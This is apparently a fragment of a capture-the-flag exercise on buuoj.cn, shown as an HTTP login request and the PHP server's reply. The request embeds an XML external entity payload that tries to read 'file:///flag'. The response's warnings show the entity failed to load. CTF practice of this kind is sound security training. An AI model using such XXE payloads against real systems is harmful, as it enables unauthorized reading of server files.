 Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 152
Origin: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn
Connection: close
Referer: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn/
Cookie:
UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ff
b792cb
<?xml version="1.0"?>
<!DOCTYPE note [
<!ENTITY hhh SYSTEM "file:///flag">
]>
<user><username>&hhh;</username><password>123456</password></us
er>
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external entity &quot;file:///flag&quot; in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity hhh in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'hhh' not defined in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in <b>/var/www/html/doLogin.php</b> on line
<b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>